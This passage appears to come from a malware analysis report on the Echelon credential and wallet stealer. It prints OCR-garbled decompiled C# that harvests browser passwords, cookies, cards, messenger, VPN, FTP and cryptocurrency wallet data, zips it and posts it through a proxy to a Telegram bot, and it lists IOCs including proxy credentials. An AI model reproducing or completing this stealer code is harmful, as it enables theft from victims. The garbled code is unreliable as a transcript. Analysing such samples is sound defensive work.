While the scraper is performing its functions, the sample will also be creating directories and will then begin sorting and storing the stolen data. Here are images of the assembly starting the threads for directory creation.```
Token: 0x06000236 RID: 566 RVA: 0x00011944 File Offset: 0x0000FB44
[STAThread]<br>public static void GetStealer()<br>{
[STAThread]
   Directory.CreateDirectory(Help.Echelon_Dir);<br>Directory.CreateDirectory(Help.Browsers);<br>Directory.CreateDirectory(Help.Passwords);<br>Directory.CreateDirectory(Help.Autofills);<br>Directory.CreateDirectory(Help.Downloads);<br>Direct
    Thread.Sleep(new Random(Environment.TickCount).Next(10000, 20000));
    new Thread(delegate()
         Chromium.GetCookies(Help.Cookies);
    }). Start();
    new Thread(delegate()
        Chromium.GetPasswords(Help.Passwords);
    ).Start();
    new Thread(delegate()
    }). Start();
    new Thread(delegate()
         Chromium.GetDownloads(Help.Downloads);
    }). Start();
    new Thread(delegate()
         Chromium.GetHistory(Help.History);
    ).Start();
    new Thread(delegate()
         Chromium.GetCards(Help.Cards);
    }). Start();
    new Thread(delegate()
         Steal.Cookies();
    }) . start();new Thread(delegate()
         Steal.Passwords();
    )) . Start();new Thread(delegate()
         ProtonVPN.Start(Help.Echelon_Dir);
    }). Start();
    new Thread(delegate()
         Outlook.GrabOutlook(Help.Echelon_Dir);
    }). Start();
     new Thread(delegate()
```
(Data Storage Threads Being Initialized)| UΟ  | ι                                         |
|-----|-------------------------------------------|
| 69  | OpenVPN.Start(Help.Echelon_Dir);          |
| 70  | $})$ . Start $()$ ;                       |
| 71  | new Thread(delegate()                     |
| 72  | €                                         |
| 73  | NordVPN.Start(Help.Echelon_Dir);          |
| 74  | $\})$ . Start $()$ ;                      |
| 75  | new Thread(delegate()                     |
| 76  | €                                         |
| 77  | Startjabbers.Start(Help.Echelon_Dir);     |
| 78  | $\})$ . Start $()$ ;                      |
| 79  | new Thread(delegate()                     |
| 80  | Ł                                         |
| 81  | TGrabber.Start(Help.Echelon_Dir);         |
| 82  | $\})$ . Start $()$ ;                      |
| 83  | new Thread(delegate()                     |
| 84  | €                                         |
| 85  | DGrabber.Start(Help.Echelon_Dir);         |
| 86  | $})$ . Start $()$ ;                       |
| 87  | Screenshot. Start(Help.Echelon_Dir);      |
| 88  | BuffBoard.Inizialize(Help.Echelon_Dir);   |
| 89  | Systemsinfo.ProgProc(Help.Echelon_Dir);   |
| 90  | FileZilla.Start(Help.Echelon_Dir);        |
| 91  | TotalCommander.Start(Help.Echelon_Dir);   |
| 92  | StartWallets.Start(Help.Echelon_Dir);     |
| 93  | DomainDetect.Start(Help.Browsers);        |
| 94  | string text = string. Concat(new string[] |
| 95  |                                           |
| 96  | Help.dir,                                 |
| 97  | 1117.7                                    |
| 98  | Help.DateLog,                             |
| 99  | ""                                        |
| 100 | Help.HWID,                                |
| 101 | Help.CountryCOde(),                       |
| 102 | ".zip"                                    |
| 103 | $\}$ );                                   |

(Data Storage Threads Being Initialized Cont.)

After this process is complete, the sample will then begin compressing the data into a .zip format. Additionally, during this part of the process, the compressed document is being prepared to be sent to a C2.| 104        | $using (210111e 210111e = new 210111e(encoding. 0etencoding("cp866"))).$ |
|------------|--------------------------------------------------------------------------|
| 105        |                                                                          |
| 106        | $zipFile.\nCompressionLevel = 9;$                                        |
| 107        | zipFile.Comment = string.Concat(new string[]                             |
| 108        |                                                                          |
| 109        |                                                                          |
| 110        | Environment.MachineName,                                                 |
| 111        | $"I"$ ,                                                                  |
| 112        | Environment.UserName,                                                    |
| 113        | "\nIP: ",                                                                |
| 114        | Help.IP,                                                                 |
| 115        | Help.Country(),                                                          |
| 116        | "\nHWID: ",                                                              |
| 117<br>118 | Help DateLog,                                                            |
| 119        | $\cdots$ .<br>Help.HMID                                                  |
| 120        | $\mathcal{Y}$                                                            |
| 121        | $zipFile.Password = Program.passwordzip;$                                |
| 122        | zipFile.AddDirectory(Help.Echelon_Dir ?? "");                            |
| 123        | zipFile.Save(text ?? "");                                                |
| 124        |                                                                          |
| 125        | string text2 = text ?? "";                                               |
| 126        | byte[] file = File.ReadAllBytes(text2);                                  |
| 127        | string $url = string.Goncat(new string[]$                                |
| 128        | x                                                                        |
| 129        | Help.ApiUrl,                                                             |
| 130        | Program.Token,                                                           |
| 131        | "/sendDocument?chat_id=",                                                |
| 132        | Program.ID,                                                              |
| 133        | string.Concat(new string[]                                               |
| 134        |                                                                          |
| 135        | "&caption=\ud83d\udc64 ",                                                |
| 136<br>137 | Environment.MachineName,<br>$"$ /",                                      |
| 138        | Environment.UserName,                                                    |
| 139        | $"\nud83c\udff4 IP: "$                                                   |
| 140        | Help.IP,                                                                 |
| 141        | Help Country(),                                                          |
| 142        | "\n\ud83c\udf10 Browsers Data\n L\ud83d\udd11",                          |
| 143        | (Chromium.Passwords + Edge.count + Steal.count).ToString(),              |
| 144        | "\n L\ud83c\udf6a",                                                      |
| 145        | (Chromium.Cookies + Steal.count_cookies).ToString(),                     |
| 146        | "\n $L\ud83d\udd51"$ ,                                                   |
| 147        | Chromium.History.ToString(),                                             |
| 148        | "\n L\ud83d\udcdd",                                                      |
| 149        | Chromium.Autofills.ToString(),                                           |
| 150        | "\n L\ud83d\udcb3",                                                      |
| 151        | Chromium.CC.ToString(),                                                  |
|            |                                                                          |

#### (Data Storage Threads Being Initialized Cont.)



#### (Data POST)

Along with the methods posted in the two previous images, and during the compression process, Echelon will be concatenating data from the stolen data into easily readable strings for the attacker. This method is detailed in the image below. The image also contains the specific platforms and digital currency wallets that this sample targets.| 143             | (Chromium Passwords + Edge.count + Steal.count) ToString(),                            |
|-----------------|----------------------------------------------------------------------------------------|
| 144             | "\n<br>Llud83cludf6a",                                                                 |
| 145             | (Chromium.Cookies + Steal.count cookies).ToString(),                                   |
| 14 <sub>0</sub> | "\n $L\ud83d\udd51"$ ,                                                                 |
| 147             | Chromium.History.ToString(),                                                           |
| 148             | "\n L\ud83d\udcdd",                                                                    |
| 149             | Chromium.Autofills.ToString(),                                                         |
| 150             | "\n L\ud83d\udcb3",                                                                    |
| 151             | Chromium.CC.ToString(),                                                                |
| 152             | "\n\ud83d\udcb6 Wallets: ",                                                            |
| 153             | $(\text{StartWallets.count} > 0)$ ? " $\sqrt{2}$ " : " $X$ ",                          |
| 154             | (Electrum.count > $\theta$ ) ? " Electrum" : "",                                       |
| 155             | $(Armory.count > 0)$ ? " Armory" : "",                                                 |
| 156             | (AtomicWallet.count > 0) ? " Atomic" : "",                                             |
| 157             | $(BitcoinCore.count > 0)$ ? " BitcoinCore" : "",                                       |
| 158             | (Bytecoin.count > 0) ? " Bytecoin" : "",                                               |
| 159             | (DashCore.count > 0) ? " DashCore" : "",                                               |
| 160             | (Ethereum.count > 0) ? " Ethereum" : "",                                               |
| 161             | $\text{(Exodus.count > 0)}$ ? " Exodus" : "",                                          |
| 162             | (LitecoinCore.count > $\theta$ ) ? " LitecoinCore" : "",                               |
| 163             | (Monero.count > 0) ? " Monero" : "",                                                   |
| 164             | $(Zcash.count > 0)$ ? " Zcash" : "",                                                   |
| 165             | $\frac{1}{2}$ (Jaxx.count > 0) ? " Jaxx" : "",                                         |
| 166             | "\n\ud83d\udcc2 FileGrabber: ",                                                        |
| 167             | GetFiles.count.ToString(),                                                             |
| 168             | "\n\ud83d\udcac Discord: "                                                             |
| 169             | (DGrabber.count > 0) ? " $\sqrt{2}$ " : " $X$ ",                                       |
| 170             | "\n+ Telegram: ",                                                                      |
| 171             | (TGrabber.count > 0) ? " $\blacktriangledown$ " : " $\blacktriangledown$ ",            |
| 172             | "\n\ud83d\udca1 Jabber: ",                                                             |
| 173             | (Startjabbers.count + Pidgin.PidginCount > 0) ? " $\blacksquare$ : " $\blacksquare$ ", |
| 174             | (Pidgin. PidginCount > 0) ? (" Pidgin (" + Pidgin. PidginAkks. ToString() + ")") : "", |
| 175             | $(Starting, count > 0)$ ? " Psi" : "",                                                 |
| 176             | "\n\ud83d\udce1 FTP\n L FileZilla: ",                                                  |
| 177             | $($ FileZilla.count > 0) ? (" $\angle$ (" + FileZilla.count.ToString() + ")") : "X",   |
| 178             | "\n L TotalCmd: ",                                                                     |
| 179             | (TotalCommander.count > 0) ? " $2$ " : " $X$ ",                                        |
| 180             | "\n\ud83d\udd0c VPN\n L NordVPN: ",                                                    |
| 181             | (NordVPN.count > 0) ? " $2$ " : " $X$ ",                                               |
| 182             | "\n L OpenVPN: ",                                                                      |
| 183             | (OpenVPN.count > 0) ? $\blacksquare$ " : " $X$ ",                                      |
| 184             | "\n $\vdash$ ProtonVPN: ",                                                             |
| 185             | $($ ProtonVPN.count > 0) ? " $\sqrt{2}$ " : " $\chi$ ",                                |
| 186             | "\n\ud83c\udd94 HWID: ",                                                               |
| 187             | Help.HWID,                                                                             |
| 188             | $" \setminus n \circledS$ ",                                                           |
| 189             | Systemsinfo.GetOSInformation(),                                                        |
| 190             | "\n\ud83d\udd0e",                                                                      |
| 191             | File.ReadAllText(Help.Browsers + "\\DomainDetect.txt")                                 |

Looking back at the data POST method, here is what appears to be the C2 that this particular sample is trying to connect to. Analysis of the indicator only led to an Apache webpage. Also within the assembly is the creation of the webclient.

(Web Client Creation)

| 49                         |  |  | $byte[ ] bytes2 = webClient2.Fncoding GetBytes(s2);$            |  |
|----------------------------|--|--|-----------------------------------------------------------------|--|
| $\frac{50}{51}$            |  |  | WebProxy proxy = new WebProxy ("168.235.103.57", 3128)          |  |
|                            |  |  |                                                                 |  |
| $\frac{52}{53}$            |  |  | Credentials = new NetworkCredential("echelon", "002700z002700") |  |
|                            |  |  |                                                                 |  |
| 54                         |  |  | $webClient2.Prows = proxy;$                                     |  |
|                            |  |  | webClient2.UploadData(url, "POST", bytes2);                     |  |
|                            |  |  |                                                                 |  |
|                            |  |  |                                                                 |  |
|                            |  |  |                                                                 |  |
| 55<br>56<br>58<br>58<br>59 |  |  |                                                                 |  |

(C2)

#### Technical Details:

Filename: Present).rar

#### Archived in Parent Archive:

- pass 123.txt: Benign Text document containing a password
- DotNetZip.dll: Not Malicious class library and toolset for manipulating zip files. (MD5 Hash: 60CAABBD43235889D64F230617C0E24E)
- Present.exe: Malicious Credential Stealer/ Bitcoin Wallet Stealer (MD5 Hash: F407B3F68D5603C74C810BA16C08EC9D)

Malware Original Name: Echelon.exe

#### Network traffic:

Calls out to api.ipify.org

The following IP, which is most likely a proxy, was found in the samples .NET decompiled code and it appears to be where the sample may be attempting to POST the stolen data to: 168.235.103.57 Port:3128

Network Credentials = "echelon" , "002700z002700"

#### IOCs

- MD5 Hash: 60CAABBD43235889D64F230617C0E24E
- MD5 Hash: F407B3F68D5603C74C810BA16C08EC9D
- IP: 168.235.103.57